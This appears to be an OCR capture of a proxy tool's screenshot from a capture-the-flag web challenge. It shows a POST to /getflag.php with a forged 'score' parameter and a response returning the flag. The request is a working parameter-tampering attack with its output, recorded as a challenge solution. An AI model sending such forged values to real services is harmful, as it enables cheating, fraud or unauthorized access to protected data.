 请求
美化 Raw Hex \n
1 POST /getflag.php HTTP/1.1
2 Host: 27.25.151.26:31706
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 18
11
12 score=100000000000
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Thu, 22 May 2025 05:35:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 43
8
9 flag{732bf8f4-7e7b-4df5-9406-322e6c5c2964}
10